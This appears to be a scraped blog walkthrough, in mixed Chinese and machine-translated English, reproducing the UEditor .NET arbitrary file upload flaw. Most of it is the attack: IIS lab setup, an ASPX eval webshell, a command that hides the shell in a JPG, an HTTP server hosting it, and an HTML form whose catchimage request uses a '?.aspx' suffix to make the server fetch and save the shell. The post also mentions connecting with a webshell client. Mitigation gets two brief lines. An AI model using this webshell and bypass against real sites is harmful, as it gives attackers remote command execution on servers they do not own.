当前位置:网站首页>Ueditor editor arbitrary file upload vulnerability
Ueditor editor arbitrary file upload vulnerability
2022-08-10 04:29:00 【w01ke】
一、漏洞描述
UEditorIs a WYSIWYG open source rich text editor,具有轻量、可定制、用户体验优秀等特点,被广大WEB应用程序所使用.本次爆出的高危漏洞属于.NET版本,Other versions are not affected for the time being.The cause of the vulnerability is that the file extension name is not verified when crawling the remote data source, resulting in an arbitrary file writing vulnerability,Hackers can use this vulnerability to execute arbitrary instructions on the server,The overall rating is high risk.
二、影响范围
该漏洞影响UEditor的.Net版本,其它语言版本暂时未受影响.
三、漏洞原理
漏洞的成因是在获取图片资源时仅检查了Content-Type,导致可以绕过达到任意文件上传.Specific vulnerability analysis can refer to:https://www.freebuf.com/vuls/181814.html
四、漏洞复现
1、环境部署
准备一台Windows Server服务器,我用的是Windows 2008 Server.
没有安装.NET Framework 4.0的要先安装:http://www.microsoft.com/zh-cn/download/details.aspx?id=17718
安装完 .NET Framework 4.0 后,还需要向 IIS Register the application pool,The way to register is,使用管理员权限打开命令提示符(CMD),输入以下命令:
C:\Windows\Microsoft.NET\Framework\v4.0.30319\aspnet_regiis -i
安装完毕后,在 IIS Refresh the manager to see it 4.0 的应用程序池.

https://github.com/fex-team/ueditor/releases/tag/v1.4.3.3 下载utf8的.net版本

右键 网站–添加网站,选择下载的Ueditor目录, 选择版本为 4.0 的应用程序池;点击连接为,Set up a specific user,This particular user is a user that exists on the host egadministrator


此时访问127.0.0.1:8080已经有Ueditor的界面了
The code is required to run as an application(It is easy to add library dependencies and organize code).所以需要把 net Catalogs are converted to applications;点击连接为,Set up a specific user,This particular user is a user that exists on the host egadministrator


访问net/controller.ashx 控制器文件,The following interface appears, indicating that the editor application is running successfully,且漏洞存在,到此配置完毕.

If the access page during the configuration process displays an error indicating insufficient permissions,那么Right-click the folder of the deployment project,选择属性,选择安全,增加Everyone用户,Set the permissions for this user to Full Control,点击确定,重新部署即可.

2、攻击流程

访问http://ip:port/net/controller.ashx 控制器文件.When the following figure appears, it means that the vulnerability exists
准备一个aspx一句话木马
<% @Page Language="Jscript"%><%eval(Request.Item["w01ke"],"unsafe");%>
制作图片马
copy w01ke.jpg /b + shell.aspx /a ueditor.jpg

Prepare a server to store pictures or files that need to be uploaded,将做好的ueditor.jpgPictures are uploaded to our server immediately,and enable the download service(HTTP)
python -m SimpleHTTPServer 8080

制作一个HTML.因为不是上传漏洞所以enctype 不需要指定为multipart/form-data.
<form action="http://xxxxx/controller.ashx?action=catchimage" enctype="application/x-www-form-urlencoded" method="POST">
<p>shell addr: <input type="text" name="source[]" /></p >
<input type="submit" value="Submit" />
</form>
其中http://xx.com 为需要测试的网站地址,action后填写路径为实际中遇到的路径,不要太死板,如果太死板不按网站的实际路径来就会出现路径找不到的错误
Open what we've doneHTML,shell addr 处填写服务器上图片马地址,构造成以下格式,绕过上传使其解析为 aspx
http://xxxx/ueditor.jpg?.aspx


点击submit,Direct display is invalidURL

经过排查,发现不能用Python开启web的方式,It looks like it can only be used in the form of a domain name(我不确定),I had to upload my pictures to the cloud server right away,Then modify the access domain name to succeed,At the same time, the Trojan path is echoed
使用蚁剑连接:

五、防御措施
- 修改CrawlerHandler.cs Addition of file extensions;
- IPS等防御产品可以加入相应的特征
边栏推荐
猜你喜欢
随机推荐
[crit] 23856#0: *101796511 stat()
C语言顺序表(源码)
盼他一切安好
社区分享|货拉拉通过JumpServer纳管大规模云上资产
goland里的异常处理
如何将 @Transactional 事务注解运用到炉火纯青?
#【软件STM32cubeIDE下F103配置uart3+DMA收发+简单数据解析-基础样例】
Kubernetes资源编排系列之一: Pod YAML篇
请问mindspore支持l1范数归一化吗
TCP协议之《对端MSS值估算》
ZZULIOJ:1017: 判断正整数位数
itoa和aoti函数的自我实现
PAC文件解释-转载 小胡子哥的个人网站
Haproxy搭建Web群集
JS获取当前时间的年、月、日、时间等
长沙:借网红的风,铺长红的路
【网络迁移】Pytorch中的torch.no_grad对应MindSpore哪个方法
ZZULIOJ:1026: 字符类型判断
郑州轻工业大学OJ合集(C语言)【正在整理】
LeetCode 1297. 子串的最大出现次数